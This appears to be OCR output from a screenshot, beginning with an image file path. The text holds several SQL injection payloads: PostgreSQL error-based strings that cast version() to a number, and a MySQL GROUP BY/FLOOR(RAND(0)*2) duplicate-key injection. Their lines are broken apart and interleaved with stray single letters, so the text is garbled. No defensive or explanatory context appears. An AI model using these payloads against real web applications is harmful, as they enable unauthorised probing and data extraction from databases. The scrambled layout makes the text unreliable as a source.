
and AND 0=CAST(COALESCE((SELECT
K
version())::text, CHR(32))::text || CHR(67) AS
l
NUMERIC)-- and 1=1
e
i
AND 0=CAST(COALESCE((SELECT version())::text,
n
CHR(32))::text || CHR(67) AS NUMERIC) and 1=1
s
c
and 1= AND 0=CAST(COALESCE((SELECT
h
version())::text, CHR(32))::text || CHR(67) AS
i
NUMERIC) and 1=1
l
d
AND 1 GROUP BY CONCAT(CAST(VERSION() AS
e
CHAR),0x7e, 0x7e, FLOOR(RAND(0) * 2)) HAVING
r
MIN(0)# and 1=1
(
S
t
V
O
)
Z
u